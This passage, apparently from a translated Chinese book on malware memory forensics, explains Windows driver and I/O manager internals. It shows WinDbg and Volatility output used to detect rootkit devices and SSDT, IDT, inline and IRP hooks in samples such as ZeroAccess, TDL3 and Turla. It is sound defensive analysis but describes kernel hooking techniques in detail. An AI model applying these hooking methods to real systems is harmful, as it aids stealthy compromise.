+0x00c NextDevice : (null) +0x010 AttachedDevice : (null) +0x014 CurrentIrp : (null) +0x018 Timer : (null) +0x01c Flags : 0x40 +0x020 Characteristics : 0x100 +0x024 Vpb : (null) +0x028 DeviceExtension : (null) +0x02c DeviceType : 0x15 +0x030 StackSize : 1 '' [REMOVED]从前面的输出中，您可以看到DEVICE_OBJECT包含一个指向驱动对象的DriverObject字段。换句话说，关联的驱动程序可以从设备对象中确定。这就是当I/O管理器接收到特定设备的I/O请求时，它可以确定相关驱动程序的方式。这个概念可以通过以下图表来可视化: 您可以使用GUI工具，如DeviceTree (http://www.osronline.com/article.cfm?article=97)查看驱动程序创建的设备。下面是一个工具的屏幕截图，显示了Null设备创建的Null.sys驱动: 当一个驱动程序创建一个设备时，设备对象被放置在Windows对象管理器命名空间的\\device目录中。要查看对象管理器的名称空间信息，可以使用WinObj工具(https://docs.microsoft.com/en-us/sysinternals/downloads/WinObj)。下面的截图显示了Null创建的设备Null.sys在\\Device目录下。你也可以看到其他驱动程序创建的设备:\n运行在用户模式下的应用程序无法访问在\\device目录下创建的设备。换句话说，如果用户模式应用程序想要在设备上执行I/O操作，它不能通过传递设备的名称(如\\device\\Null)作为CreateFile函数的参数直接打开设备句柄。CreateFile函数不仅仅用于创建或打开文件，它还可以用于打开设备的句柄。如果用户模式应用程序不能访问设备，那么它如何执行I/O操作?为了让用户模式应用程序可以访问设备，驱动程序需要发布设备。这是通过创建到设备的符号链接来完成的。驱动程序可以使用内核API IoCreateSymbolicLink来创建符号链接。当为一个设备(如\\device\\Null)创建一个符号链接时，您可以在\\GLOBAL??对象管理器名称空间中的目录，也可以使用WinObj工具。在下面的截图中，您可以看到NUL是通过null.sys驱动的名为为\\Device\\Null设备创建的符号链接。 符号链接也被称为MS-DOS设备名。用户模式应用程序可以简单地使用符号链接的名称(MS-DOS设备名)来使用约定打开设备句柄 \\.\u003csymboliclink name\u003e。例如，要打开\\Device\\Null的句柄，用户模式应用程序必须只传递\\.\\NUL作为CreateFile函数的第一个参数(lpFilename)，它返回设备的文件句柄。具体地说，对象管理器目录GLOBAL中的任何符号链接。可以使用CreateFile函数打开。如下图所示，C:卷只是一个到\\Device\\HarddiskVolume1的符号链接。在Windows操作系统中，I/O操作是在虚拟文件上进行的。换句话说，设备、目录、管道和文件都被视为虚拟文件(可以使用CreateFile函数打开): 此时，您知道驱动程序在其初始化过程中创建设备，并使用符号链接将其发布给用户应用程序使用。现在，问题是，驱动程序如何告诉I/O管理器它支持设备的什么类型的操作(打开、读、写，等等)?在初始化期间，驱动程序通常做的另一件事是用DRIVER_OBJECT结构中分派例程的地址更新Major函数表(分派例程数组)。通过查看主要函数表，您可以了解驱动程序支持的操作类型(打开、读取、写入等)，以及与特定操作关联的调度例程的地址。主函数表是一个包含28个函数指针的数组;索引值0到27表示一个特定的操作。例如，索引值0对应于主函数代码IRP_MJ_CREATE，索引值3对应于主函数代码IRP_MJ_READ，以此类推。换句话说，如果应用程序想打开一个文件或设备对象的句柄，请求将被发送到I/O管理器，然后使用将IRP_MJ_CREATE主函数代码作为主函数表的索引，以查找将处理此请求的调度例程的地址。与读取操作相同，使用IRP_MJ_READ作为索引来确定分派例程的地址。\n以下!drvobj命令显示由null.sys驱动程序填充的分派例程数组。驱动程序不支持的操作指向ntoskrnl.exe (nt)中的IopInvalidDeviceRequest。根据这个信息，你可以判断为null.sys仅支持IRP_MJ_CREATE (open)、IRP_MJ_CLOSE (close)、IRP_MJ_READ (read)、IRP_MJ_WRITE (write)、IRP_MJ_QUERY_INFORMATION(查询信息)、IRP_MJ_LOCK_CONTROL(锁控制)操作。执行任何支持的操作的任何请求都将被分派到适当的分派例程。例如，当用户应用程序执行写操作时，对设备的写请求将被分配到MajorFunction[IRP_MJ_WRITE]函数，该函数恰好位于null.sys驱动的卸载程序中的8bce107c地址。在nul.Sys的情况下，所有受支持的操作都分派给同一个操作地址,8bce107c。通常情况下，情况并非如此;你会看到不同的例程地址用于处理不同的操作:\nkd\u003e !drvobj Null 2 Driver object (86a33180) is for: \\Driver\\Null DriverEntry: 8bce20bc Null!GsDriverEntry DriverStartIo: 00000000 DriverUnload: 8bce1040 Null!NlsUnload AddDevice: 00000000 Dispatch routines: [00] IRP_MJ_CREATE [01] IRP_MJ_CREATE_NAMED_PIPE [02] IRP_MJ_CLOSE [03] IRP_MJ_READ [04] IRP_MJ_WRITE [05] IRP_MJ_QUERY_INFORMATION [06] IRP_MJ_SET_INFORMATION [07] IRP_MJ_QUERY_EA [08] IRP_MJ_SET_EA [09] IRP_MJ_FLUSH_BUFFERS [0a] IRP_MJ_QUERY_VOLUME_INFORMATION 82ac5fbe nt!IopInvalidDeviceRequest [0b] IRP_MJ_SET_VOLUME_INFORMATION [0c] IRP_MJ_DIRECTORY_CONTROL [0d] IRP_MJ_FILE_SYSTEM_CONTROL [0e] IRP_MJ_DEVICE_CONTROL 82ac5fbe nt!IopInvalidDeviceRequest 82ac5fbe nt!IopInvalidDeviceRequest 82ac5fbe nt!IopInvalidDeviceRequest 82ac5fbe nt!IopInvalidDeviceRequest [0f] IRP_MJ_INTERNAL_DEVICE_CONTROL 82ac5fbe nt!IopInvalidDeviceRequest [10] IRP_MJ_SHUTDOWN [11] IRP_MJ_LOCK_CONTROL [12] IRP_MJ_CLEANUP [13] IRP_MJ_CREATE_MAILSLOT [14] IRP_MJ_QUERY_SECURITY [15] IRP_MJ_SET_SECURITY [16] IRP_MJ_POWER [17] IRP_MJ_SYSTEM_CONTROL [18] IRP_MJ_DEVICE_CHANGE [19] IRP_MJ_QUERY_QUOTA [1a] IRP_MJ_SET_QUOTA [1b] IRP_MJ_PNP 82ac5fbe nt!IopInvalidDeviceRequest 8bce107c Null!NlsUnload+0x3c 82ac5fbe nt!IopInvalidDeviceRequest 82ac5fbe nt!IopInvalidDeviceRequest 82ac5fbe nt!IopInvalidDeviceRequest 82ac5fbe nt!IopInvalidDeviceRequest 82ac5fbe nt!IopInvalidDeviceRequest 82ac5fbe nt!IopInvalidDeviceRequest 82ac5fbe nt!IopInvalidDeviceRequest 82ac5fbe nt!IopInvalidDeviceRequest 82ac5fbe nt!IopInvalidDeviceRequest 82ac5fbe nt!IopInvalidDeviceRequest 您还可以在DeviceTree工具中查看支持的操作，如下截图所示: 此时，您知道驱动程序创建了设备，将其发布给用户应用程序使用，并且它还更新调度例程数组(主函数表)，告诉I/O管理器它支持什么操作。现在，让我们看看I/O管理器的角色是什么，并理解如何将从用户应用程序接收的I/O请求分派给驱动程序。\n6.2 I/O管理器的角色 当I/O请求到达I/O管理器时，I/O管理器会定位驱动程序并创建一个IRP (I/O请求包)，这是一个包含描述I/O请求信息的数据结构。对于读、写等操作，由I/O管理器创建的IRP还在内核内存中包含一个缓冲区，驱动程序使用它来存储从设备读取的数据或将写入设备的数据。然后，由I/O管理器创建的IRP被传递给正确的驱动程序的调度例程。驱动程序接收到IRP, IRP包含描述操作(打开、读或写)的主要函数代码(IRP_MJ_XXX)。在开始I/O操作之前，驱动程序执行检查以确保一切正常(例如，为读或写操作提供的缓冲区足够大)，然后启动I/O操作。如果需要在硬件设备上执行I/O操作，驱动程序通常会经过HAL例程。在完成它的工作之后，驱动程序将IRP返回给I/O管理器，要么让它知道所请求的I/O操作已经完成，要么因为它必须被传递给另一个驱动程序，以便在驱动程序堆栈中进行进一步的处理。如果任务完成，I/O管理器将释放IRP，或者将IRP传递给设备堆栈中的下一个驱动程序来完成IRP。任务完成后，I/O管理器将状态和数据返回给用户模式应用程序。\n此时，您应该了解了I/O管理器的角色。有关I/O系统和设备驱动程序的详细信息，请参阅Pavel Yosifovich、Alex Ionescu、Mark E. Russinovich和David A. Solomon的著作《Windows Internals, Part 1: 7th Edition》。\n6.3 与设备驱动程序通信 现在，让我们回顾一下用户模式组件和内核模式组件之间的交互。我们会回到null.sys的例子驱动程序从用户模式触发对其设备(\\device\\Null)的写操作，并监视IRP发送到Null.sys的系统驱动程序。为了监视发送给驱动程序的IRP包，我们可以使用IrpTracker工具(https://www.osronline.com/article.cfm?article=199)。要以管理员身份监视IrpTracker的启动，单击File | Select Driver并输入驱动程序的名称(在本例中为null)，如下面的截图所示，然后选择OK按钮: 现在，要触发I/O操作，可以打开命令提示符并键入以下命令。这将把字符串\"hello\"写入空设备。如前所述，符号链接名称是用户模式应用程序(如cmd.exe)可以使用的名称;这就是我指定设备符号链接名称(NUL)来写入内容的原因:\nC:\\\u003eecho \"hello\" \u003e NUL设备被视为一个虚拟文件，在写入设备之前，设备的句柄将使用CreateFile()(一个用于创建/打开文件或设备的API)打开。CreateFile() API最终将调用ntoskrnl.exe中的NtCreateFile()，它将请求发送给I/O管理器。I/O管理器根据符号链接名称找到与设备相关联的驱动程序，并调用与IRP_MJ_CREATE主函数代码相对应的调度例程。打开设备句柄后，使用WriteFile()执行写操作，它将调用NtWriteFile。这个请求将由I/O管理器分派到与IRP_MJ_WRITE主函数代码相对应的驱动程序例程。下面的截图显示了对IRP_MJ_CREATE和IRP_MJ_WRITE对应的驱动调度例程的调用和它们的完成状态: 此时，您应该了解执行I/O操作的用户模式代码如何与内核模式驱动程序通信。Windows支持另一种机制，它允许用户模式代码直接与内核模式设备驱动程序通信。这是使用称为DeviceIoControl的通用API(由kernel32.dll导出)完成的。这个API接受设备的句柄作为参数之一。它接受的另一个参数是控制代码，称为IOCTL (I/O控制)代码，它是一个32位整数值。每个控制代码标识要执行的特定操作以及执行该操作的设备类型。用户态应用程序可以打开设备句柄(使用CreateFile)，调用DeviceIoControl，并通过Windows操作系统提供的标准控制代码，对设备进行直接的输入输出操作，如硬盘驱动器、磁带驱动器、光盘驱动器等。另外，一个设备驱动程序(一个rootkit驱动程序)可以定义它自己的特定于设备的控制代码，rootkit的用户模式组件可以使用这些代码通过DeviceIoControl API与驱动程序通信。当用户模式组件通过传递IOCTL代码来调用DeviceIoControl时，它会在ntdll.dll中调用NtDeviceIoControlFile，它会将线程转换到内核模式，并在Windows执行程序ntoskrnl.exe中调用系统服务例程NtDeviceIoControlFile。Windows执行程序调用I/O管理器，I/O管理器构建一个包含IOCTL代码的IRP包，然后将其路由到由IRP_MJ_DEVICE_CONTROL标识的内核调度例程。下面的图表说明了用户模式代码和内核模式驱动程序之间通信的概念: 6.4 I/O请求分层驱动 到目前为止，您已经了解了I/O请求是如何由单个驱动程序控制的简单设备处理的。I/O请求可以经过多层驱动程序;分层驱动程序的I/O处理也以同样的方式进行。下面的截图展示了一个I/O请求如何在到达基于硬件的设备之前通过分层驱动程序的例子: 通过一个示例可以更好地理解这个概念，所以让我们触发一个写操作使用以下命令到c:\\abc.txt。当执行该命令时，netstat将打开abc.txt的句柄并写入:\nC:\\Windows\\system32\u003enetstat -an -t 60 \u003e C:\\abc.txt这里要注意的一点是文件名(C:\\abc.txt)还包括文件所在设备的名称，即卷C:是符号链接的名称HarddiskVolume1(你可以使用WinObj工具验证它，如前所述)。这意味着写操作将被路由到与设备\\device\\HarddiskVolume1相关联的驱动程序。当netstat.exe打开abc.txt时，I/O管理器创建一个文件对象(FILE_OBJECT结构)，并在返回netstat.exe句柄之前，将指向设备对象的指针存储在文件对象中。下面这张来自ProcessHacker工具的截图显示了已被netstat.exe打开的C:\\abc.txt的句柄。对象地址0x85f78ce8表示文件对象: 可以使用对象地址检查文件对象(FILE_OBJECT)，如下所示。从输出中，可以看到FileName字段包含文件名称，DeviceObject字段包含指向设备对象(DEVICE_OBJECT)的指针:\nkd\u003e dt nt!_FILE_OBJECT 0x85f78ce8 +0x000 Type : 0n5 +0x002 Size : 0n128 +0x004 DeviceObject : 0x868e7e20 _DEVICE_OBJECT +0x008 Vpb : 0x8688b658 _VPB +0x00c FsContext : 0xa74fecf0 Void [REMOVED] +0x030 FileName : _UNICODE_STRING \"\\abc.txt\" +0x038 CurrentByteOffset : _LARGE_INTEGER 0xe000正如前面提到的，从设备对象中，可以确定设备的名称和相关的驱动程序。这就是I/O管理器决定将I/O请求传递给哪个驱动程序的方式。下面的输出显示设备的名称HarddiskVolume1及其关联的驱动程序volmgr.sys。attachddevice字段告诉您有一个未命名的设备对象(868e7b28)与fvevol.sys驱动位于设备堆栈中设备对象HarddiskVolume1的顶部:\nkd\u003e !devobj 0x868e7e20 Device object (868e7e20) is for: HarddiskVolume1 \\Driver\\volmgr DriverObject 862e0bd8 Current Irp 00000000 RefCount 13540 Type 00000007 Flags 00201150 Vpb 8688b658 Dacl 8c7b3874 DevExt 868e7ed8 DevObjExt 868e7fc0 Dope 86928870 DevNode 86928968 ExtensionFlags (0x00000800) DOE_DEFAULT_SD_PRESENT Characteristics (0000000000) AttachedDevice (Upper) 868e7b28 \\Driver\\fvevol Device queue is not busy.要确定I/O请求通过的驱动层，可以使用!devstack内核调试器命令，并传递设备对象地址来显示与特定设备对象关联的(分层设备对象的)设备堆栈。下面的输出显示了与\\device\\HarddiskVolume1关联的设备堆栈，该设备由volmgr.sys所有。第四列中的\u003e字符告诉您，该条目与设备HarddiskVolume1相关联，该行上面的条目是在volmgr.sys之上分层的驱动程序列表。这意味着I/O请求将首先被I/O管理器传递给volsnap.sys。根据请求的类型，volsnap.sys可以处理IRP请求，并将请求发送到堆栈中的其他驱动程序，最终到达volmgr.sys:\nkd\u003e !devstack 0x868e7e20 !DevObj !DrvObj !DevExt ObjectName 85707658 \\Driver\\volsnap 85707710 868e78c0 \\Driver\\rdyboost 868e7978 868e7b28 \\Driver\\fvevol 868e7be0 \u003e 868e7e20 \\Driver\\volmgr 868e7ed8 HarddiskVolume1要查看设备树，可以使用GUI工具DeviceTree(我们在前面提到过)。该工具将驱动程序显示在树的外缘，它们的设备缩进了一级。附件中的设备是进一步的打算，如下截图所示。你可以将下面的截图与前面的!devstack的输出进行比较，以了解如何解释这些信息: 理解这种分层的方法是很重要的，因为有时候，一个新手驱动可以插入或附加在目标设备的堆栈下面或上面来接收IRP。使用这种技术，rootkit驱动程序可以在将IRP传递给合法驱动程序之前记录或修改它。例如，键盘记录器可以通过插入位于键盘函数驱动程序之上的恶意驱动程序来记录击键。\n7. 显示设备树 您可以使用volatile中的devicetree插件以与devicetree工具相同的格式显示设备树。以下突出显示的条目显示了与volmgr.sys相关联的HarddiskVolume1的设备堆栈:\n$ python vol.py -f win7_x86.vmem --profile=Win7SP1x86 devicetree DRV 0x05329db8 \\Driver\\WMIxWDM ---| DEV 0x85729a38 WMIAdminDevice FILE_DEVICE_UNKNOWN ---| DEV 0x85729b60 WMIDataDevice FILE_DEVICE_UNKNOWN [REMOVED] DRV 0xbf2e0bd8 \\Driver\\volmgr ---| DEV 0x868e7e20 HarddiskVolume1 FILE_DEVICE_DISK ------| ATT 0x868e7b28 - \\Driver\\fvevol FILE_DEVICE_DISK ---------| ATT 0x868e78c0 - \\Driver\\rdyboost FILE_DEVICE_DISK ------------| ATT 0x85707658 - \\Driver\\volsnap FILE_DEVICE_DISK [REMOVED] 为了帮助您理解devicetree插件在司法调查中的使用，让我们来看看一个恶意软件，它创建自己的设备来存储恶意二进制文件。在下面的ZeroAccess rootkit示例中，我使用了cmdline插件，它显示进程命令行参数。这在确定进程的完整路径时很有用(您也可以使用dlllist插件)。从输出中可以看到最后一个svchost.exe进程在可疑的命名空间中运行:\nsvchost.exe pid: 624 Command line : C:\\Windows\\system32\\svchost.exe -k DcomLaunch svchost.exe pid: 712 Command line : C:\\Windows\\system32\\svchost.exe -k RPCSS svchost.exe pid: 764 Command line : C:\\Windows\\System32\\svchost.exe -k LocalServiceNetworkRestricted svchost.exe pid: 876 Command line : C:\\Windows\\System32\\svchost.exe -k LocalSystemNetworkRestricted [REMOVED] svchost.exe pid: 1096 Command line : \"\\\\.\\globalroot\\Device\\svchost.exe\\svchost.exe\" 在之前的讨论中，如果你还记得，\\.\u003csymbolic link name\u003e是从用户模式访问设备的约定的名称。当一个驱动程序为设备创建一个符号链接时，它会被添加到\\GLOBAL??在对象管理器名称空间中的目录(可以使用WinObj工具查看，正如我们前面讨论的那样)。在本例中，globalroot是符号链接的名称。那么，问题是，什么是\\.\\globalroot?结果是 \\.\\globalroot查询\\global??命名空间。换句话说,\\.\\globalroot\\Device\\svchost.exe\\svchost.exe路径与\\Device\\svchost.exe\\svchost.exe相同。在这个阶段，您知道ZeroAccess rootkit会创建它自己的设备(svchost.exe)来隐藏它的恶意二进制文件svchost.exe。要识别创建该设备的驱动程序，可以使用设备树插件。从下面的输出中，可以看出svchost.exe设备是由00015300创建的。sys司机:\n$ python vol.py -f zaccess1.vmem --profile=Win7SP1x86 devicetree [REMOVED] DRV 0x1fc84478 \\Driver\\00015300 ---| DEV 0x84ffbf08 svchost.exe FILE_DEVICE_DISK在下面的BlackEnergy恶意软件的例子中，它取代了合法的 aliide。使用恶意驱动程序来劫持现有服务(在调查服务一节的第10章，使用内存取证来捕获恶意软件)。当服务启动时，恶意驱动程序创建一个设备来与恶意用户模式组件(DLL注入到合法的svchost.exe进程中)通信。以下设备树输出显示了恶意驱动创建的设备:\n$ python vol.py -f be3_big_restart.vmem --profile=Win7SP1x64 devicetree | grep -i aliide -A1 Volatility Foundation Volatility Framework 2.6 DRV 0x1e45fbe0 \\Driver\\aliide ---| DEV 0xfffffa8008670e40 {C9059FFF-1C49-4445-83E8-4F16387C3800} FILE_DEVICE_UNKNOWN了解恶意驱动程序支持的操作类型。你可以使用挥发的驱动程序插件，因为它显示了与特定驱动程序或所有驱动程序相关的主要IRP函数。从下面的输出中，可以看出恶意aliide驱动程序支持IRP_MJ_CREATE(打开)、IRP_MJ_CLOSE(关闭)和IRP_MJ_DEVICE_CONTROL(DeviceIoControl)操作。驱动程序不支持的操作通常在ntoskrnl.exe中指向IopInvalidDeviceRequest，这就是为什么你在ntoskrnl.exe中看到所有其他不支持的操作指向0xfffff80002a5865c的原因:\n$ python vol.py -f be3_big_restart.vmem --profile=Win7SP1x64 driverirp -r aliide Volatility Foundation Volatility Framework 2.6 -------------------------------------------------- DriverName: aliide DriverStart: 0xfffff88003e1d000 DriverSize: 0x14000 DriverStartIo: 0x0 0 IRP_MJ_CREATE 1 IRP_MJ_CREATE_NAMED_PIPE 2 IRP_MJ_CLOSE 3 IRP_MJ_READ 4 IRP_MJ_WRITE [REMOVED] 12 IRP_MJ_DIRECTORY_CONTROL 13 IRP_MJ_FILE_SYSTEM_CONTROL 14 IRP_MJ_DEVICE_CONTROL 15 IRP_MJ_INTERNAL_DEVICE_CONTROL 0xfffff80002a5865c ntoskrnl.exe [REMOVED] 8. 检测内核空间挂钩 当讨论钩子技术时(在第8章，代码注入和钩子)在钩子技术一节中，我们看到了一些恶意程序如何修改调用表(IAT钩子)和一些修改API函数(内联钩子)来控制程序的执行路径，并将其重新路由到恶意代码。目标是阻止对API的调用，监视传递给API的输入参数，或过滤从API返回的输出参数。在第8章，代码注入和hook，主要关注用户空间中的hook技术。如果攻击者设法安装内核驱动程序，在内核空间中也可能有类似的功能。与在用户空间中挂接相比，在内核空间中挂接是一种更强大的方法，因为内核组件在整个系统的操作中扮演着非常重要的角色。它允许攻击者以较高的权限执行代码，使他们能够隐藏恶意组件的存在、绕过安全软件或拦截执行路径。在本节中，我们将了解内核空间中的不同挂钩技术，以及如何使用内存取证来检测这些技术。\n8.1 检测SSDT挂钩 内核空间中的系统服务描述符表(SSDT)包含内核执行程序(ntoskrnl.exe、ntkrnlpa.exe等)导出的系统服务例程(内核函数)的指针。当应用程序调用WriteFile()、ReadFile()或CreateProcess()等API时，它会调用ntdll.dll中的存根，它会将线程切换到内核模式。在内核模式下运行的线程会查询SSDT以确定要调用的内核函数的地址。下面的截图用一个WriteFile()的例子说明了这个概念(这个概念和其他api类似): 通常，ntoskrnl.exe导出核心内核API函数，例如NtReadFile()， NtWrite()File，等等。在x86平台中，指向这些内核函数的指针直接存储在SSDT中，而在x64平台上，SSDT不包含指针。相反，它存储一个经过编码的整数，该整数被解码以确定内核函数的地址。无论实现是什么，概念都是相同的，并且要咨询SSDT来确定特定内核函数的地址。Windows7 x86平台下的WinDbg命令会显示SSDT的内容。表中的条目包含指向ntoskrnl.exe (nt)实现的函数的指针。条目的顺序和数量因操作系统版本而异:\nkd\u003e dps nt!KiServiceTable 82a8f5fc 82c8f06a nt!NtAcceptConnectPort 82a8f600 82ad2739 nt!NtAccessCheck 82a8f604 82c1e065 nt!NtAccessCheckAndAuditAlarm 82a8f608 82a35a1c nt!NtAccessCheckByType 82a8f60c 82c9093d nt!NtAccessCheckByTypeAndAuditAlarm 82a8f610 82b0f7a4 nt!NtAccessCheckByTypeResultList 82a8f614 82d02611 nt!NtAccessCheckByTypeResultListAndAuditAlarm [REMOVED]还有第二个表，类似于SSDT，称为SSDT影子。该表存储了指向win32k.sys导出的gui相关函数的指针。要显示这两个表的条目，可以使用ssdtVolatility插件，如下所示。SSDT[0]为本机SSDT表，SSDT[1]为SSDT影子:\n$ python vol.py -f win7_x86.vmem --profile=Win7SP1x86 ssdt Volatility Foundation Volatility Framework 2.6 [x86] Gathering all referenced SSDTs from KTHREADs... Finding appropriate address space for tables... SSDT[0] at 82a8f5fc with 401 entries Entry 0x0000: 0x82c8f06a (NtAcceptConnectPort) owned by ntoskrnl.exe Entry 0x0001: 0x82ad2739 (NtAccessCheck) owned by ntoskrnl.exe Entry 0x0002: 0x82c1e065 (NtAccessCheckAndAuditAlarm) owned by ntoskrnl.exe Entry 0x0003: 0x82a35a1c (NtAccessCheckByType) owned by ntoskrnl.exe [REMOVED] SSDT[1] at 96c37000 with 825 entries Entry 0x1000: 0x96bc0e6d (NtGdiAbortDoc) owned by win32k.sys Entry 0x1001: 0x96bd9497 (NtGdiAbortPath) owned by win32k.sys Entry 0x1002: 0x96a272c1 (NtGdiAddFontResourceW) owned by win32k.sys Entry 0x1003: 0x96bcff67 (NtGdiAddRemoteFontToDC) owned by win32k.sys 要检测SSDT挂钩，可以在SSDT表中查找不指向ntoskrnl.exe或win32k.sys中的地址的条目。以下代码是一个示例 Mader rootkit，它钩住各种与注册表相关的函数，并将它们指向恶意驱动程序core.sys。在这个阶段，您可以确定核心的基址。Sys使用模块、modscan或驱动程序，然后使用moddump插件将其转储到磁盘上进行进一步分析:\n$ python vol.py -f mader.vmem --profile=WinXPSP3x86 ssdt | egrep -v \"(ntoskrnl|win32k)\" Volatility Foundation Volatility Framework 2.6 [x86] Gathering all referenced SSDTs from KTHREADs... Finding appropriate address space for tables... SSDT[0] at 80501b8c with 284 entries Entry 0x0019: 0xf66eb74e (NtClose) owned by core.sys Entry 0x0029: 0xf66eb604 (NtCreateKey) owned by core.sys Entry 0x003f: 0xf66eb6a6 (NtDeleteKey) owned by core.sys Entry 0x0041: 0xf66eb6ce (NtDeleteValueKey) owned by core.sys Entry 0x0062: 0xf66eb748 (NtLoadKey) owned by core.sys Entry 0x0077: 0xf66eb4a7 (NtOpenKey) owned by core.sys Entry 0x00c1: 0xf66eb6f8 (NtReplaceKey) owned by core.sys Entry 0x00cc: 0xf66eb720 (NtRestoreKey) owned by core.sys Entry 0x00f7: 0xf66eb654 (NtSetValueKey) owned by core.sys对攻击者使用SSDT挂接的缺点是它很容易被检测到，而且Windows的64位版本由于内核补丁保护(KPP)机制，也被称为PatchGuard (https://en.wikipedia.org/wiki/Kernel_Patch_ Protection)，阻止了SSDT挂接。由于SSDT中的条目在不同版本的Windows中有所不同，并且在较新的版本中可能会发生变化，因此恶意软件作者很难编写可靠的rootkit。\n8.2 检测IDT挂钩 中断描述符表(IDT)存储了ISR(中断服务例程或中断处理程序)函数的地址。这些函数处理中断和处理器异常。与挂接SSDT一样，攻击者也可以挂接IDT中的条目，将控制权重定向到恶意代码。要显示IDT条目，你可以使用IDTVolatility插件。一个与IDT挂钩的恶意软件的例子是Uroburos (Turla) rootkit。这个rootkit钩住了位于0xc3 (INT C3)索引的中断处理程序。在一个干净的系统上，0xC3处的中断处理程序指向ntoskrnl.exe内存中的一个地址。以下输出显示了来自clean系统的条目:\n$ python vol.py -f win7.vmem --profile=Win7SP1x86 idt Volatility Foundation Volatility Framework 2.6 CPU Index Selector Value Module Section ------ ------ ---------- ---------- --------- ------------ 0 0 0 1 0 2 0 3 [REMOVED] 0 C1 0x8 0x8282f3f4 hal.dll _PAGELK 0 C2 0x8 0x8288eea4 ntoskrnl.exe .text 0 C3 0x8 0x8288eeae ntoskrnl.exe .text 下面的输出显示钩住的条目。可以看到IDT中的0xC3条目指向UNKNOWN模块中的一个地址。换句话说，被钩入的条目位于ntoskrnl.exe模块的范围之外:\n$ python vol.py -f turla1.vmem --profile=Win7SP1x86 idt Volatility Foundation Volatility Framework 2.6 CPU Index Selector Value Module Section ------ ------ ---------- ---------- --------- ------------ 0 0 0 1 0 2 0 3 [REMOVED] 0x8 0x82890200 ntoskrnl.exe .text 0x8 0x82890390 ntoskrnl.exe .text 0x58 0x00000000 NOT USED 0x8 0x82890800 ntoskrnl.exe .text 0 C1 0x8 0x8282f3f4 hal.dll _PAGELK 0 C2 0x8 0x8288eea4 ntoskrnl.exe .text 0 C3 0x8 0x85b422b0 UNKNOWN 关于Uroburos rootkit的详细分析，并了解rootkit用于触发挂钩中断处理程序的技术，请参阅以下博客文章:https://www.gdatasoftware.com/blog/2014/06/23953-analysis-of-uroburos-using-windbg。\n8.3 识别内联内核钩子 攻击者可以使用jmp指令修改现有内核驱动程序中的一个或多个内核函数，从而将执行流重定向到恶意代码，而不是替换SSDT中的指针(这使其易于识别)。正如本章前面提到的，你可以使用apihooks插件来检测内核空间中的内联挂接。通过指定-P参数，你可以告诉apihooks插件只扫描内核空间中的钩子。在下面这个TDL3 rootkit的例子中，apihook检测内核函数IofCallDriver和IofCompleteRequest中的钩子。被钩子连接的API函数被重定向到名称未知的恶意模块中的0xb878dfb2和0xb878e6bb地址(可能是因为它通过解除KLDR_DATA_TABLE_ENTRY结构的链接来隐藏): $ python vol.py -f tdl3.vmem --profile=WinXPSP3x86 apihooks -P Volatility Foundation Volatility Framework 2.6 ************************************************************************ Hook mode: Kernelmode Hook type: Inline/Trampoline Victim module: ntoskrnl.exe (0x804d7000 - 0x806cf580) Function: ntoskrnl.exe!IofCallDriver at 0x804ee120 Hook address: 0xb878dfb2 Hooking module: \u003cunknown\u003e Disassembly(0): 0x804ee120 ff2500c25480 JMP DWORD [0x8054c200] 0x804ee126 cc INT 3 0x804ee127 cc INT 3 [REMOVED] ************************************************************************ Hook mode: Kernelmode Hook type: Inline/Trampoline Victim module: ntoskrnl.exe (0x804d7000 - 0x806cf580) Function: ntoskrnl.exe!IofCompleteRequest at 0x804ee1b0 Hook address: 0xb878e6bb Hooking module: \u003cunknown\u003e Disassembly(0): 0x804ee1b0 ff2504c25480 JMP DWORD [0x8054c204] 0x804ee1b6 cc INT 3 0x804ee1b7 cc INT 3 [REMOVED]即使钩子模块的名称未知，仍然有可能检测到恶意的内核模块。在这种情况下，我们知道在恶意模块中API函数被重定向到以0xb87开头的地址，这意味着恶意模块必须位于以0xb87开头的某个地址。运行modules插件不会检测到该地址范围内的任何模块(因为它是隐藏的)，而modscan插件检测到一个名为TDSSserv的内核模块。Sys在基址0xb878c000加载，大小为0x11000。换句话说，内核模块TDSSserv的起始地址。Sys为0xb878c000，结束地址为0xb879d000 (0xb878c000+0x11000)。你可以清楚地看到钩子地址0xb878dfb2和0xb878e6bb在tdssserver.sys的地址范围内。至此，我们已经成功识别了恶意驱动程序。现在你可以将驱动程序转储到磁盘上进行进一步分析:\n$ python vol.py -f tdl3.vmem --profile=WinXPSP3x86 modules | grep -i 0xb878 Volatility Foundation Volatility Framework 2.6 $ python vol.py -f tdl3.vmem --profile=WinXPSP3x86 modscan | grep -i 0xb878 Volatility Foundation Volatility Framework 2.6 0x0000000009773c98 TDSSserv.sys 0xb878c000 0x11000 \\systemroot\\system32\\drivers\\TDSSserv.sys8.4 检测IRP函数钩子 rootkit可以修改主函数表(调度例程数组)中的条目，以指向恶意模块中的例程，而不是与内核API函数挂钩。例如，rootkit可以通过覆盖驱动主函数表中IRP_MJ_WRITE对应的地址来检查写入磁盘或网络的数据缓冲区。下面的图表说明了这个概念: 通常，IRP处理程序在它们自己的模块中运行驱动程序点。例如，与null的IRP_MJ_WRITE相关联的例程。Sys指向一个空地址。然而，有时一个驱动程序会将处理函数转发给另一个驱动程序。下面是磁盘驱动程序转发处理程序函数到CLASSPNP.SYS的示例(存储类设备驱动): $ python vol.py -f win7_clean.vmem --profile=Win7SP1x64 driverirp -r disk Volatility Foundation Volatility Framework 2.6 -------------------------------------------------- DriverName: Disk DriverStart: 0xfffff88001962000 DriverSize: 0x16000 DriverStartIo: 0x0 0 IRP_MJ_CREATE 1 IRP_MJ_CREATE_NAMED_PIPE 2 IRP_MJ_CLOSE 3 IRP_MJ_READ 4 IRP_MJ_WRITE 5 IRP_MJ_QUERY_INFORMATION [REMOVED] 0xfffff88001979700 CLASSPNP.SYS 0xfffff8000286d65c ntoskrnl.exe 0xfffff88001979700 CLASSPNP.SYS 0xfffff88001979700 CLASSPNP.SYS 0xfffff88001979700 CLASSPNP.SYS 0xfffff8000286d65c ntoskrnl.exe要检测IRP钩子，您可以关注指向另一个驱动程序的IRP处理程序函数，由于该驱动程序可以将IRP处理程序转发给另一个驱动程序，您需要进一步研究它以确认钩子。如果您正在实验室设置中分析rootkit，那么您可以从一个干净的内存映像中列出所有驱动程序的IRP函数，并将它们与受感染的内存映像中的IRP函数进行比较，以便进行任何修改。在下面的例子中，ZeroAccess rootkit钩子磁盘驱动的IRP函数，并将它们重定向到地址未知的恶意模块中的函数(因为模块是隐藏的):\nDriverName: Disk DriverStart: 0xba8f8000 DriverSize: 0x8e00 DriverStartIo: 0x0 0 IRP_MJ_CREATE 1 IRP_MJ_CREATE_NAMED_PIPE 2 IRP_MJ_CLOSE 3 